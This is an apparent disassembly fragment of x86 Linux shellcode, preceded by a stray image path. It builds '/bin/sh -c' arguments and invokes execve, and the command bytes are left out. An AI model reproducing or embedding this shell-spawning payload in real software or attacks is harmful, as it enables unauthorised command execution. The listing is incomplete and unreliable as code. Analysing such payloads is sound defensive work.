 0x00417000 6A0B push byte 0xb
0x00417002 58 pop eax
0x00417003 99 cwd
0x00417004 52 push edx
0x00417005 66682D63 push word 0x632d
0x00417009 89E7 mov edi,esp
0x0041700b 682F736800 push dword 0x68732f
0x00417010 682F62696E push dword 0x6e69622f
0x00417015 89E3 mov ebx,esp
0x00417017 52 push edx
0x00417018 E803000000 call 0x8
0x00417020 57 push edi
0x00417021 53 push ebx
0x00417022 89E1 mov ecx,esp
0x00417024 execve